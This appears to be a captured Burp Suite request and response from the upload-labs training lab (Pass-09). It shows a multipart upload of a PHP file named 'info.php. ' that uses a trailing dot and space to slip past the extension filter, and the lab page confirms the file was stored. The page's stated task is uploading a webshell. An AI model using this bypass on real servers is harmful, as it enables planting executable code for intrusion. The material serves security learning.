 6 × ...
Go Cancel < ▼ > ▼ Target: http://10.60.17.35
Request
Raw Params Headers Hex
POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 10.60.17.35
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35/upload-labs/Pass-09/index.php
Content-Type: multipart/form-data;
boundary=---------------------------112465677812261948291237954738
Content-Length: 380
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------112465677812261948291237954738
Content-Disposition: form-data; name="upload_file"; filename="info.php. ."
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------112465677812261948291237954738
Content-Disposition: form-data; name="submit"
上传
-----------------------------112465677812261948291237954738--
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//info.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">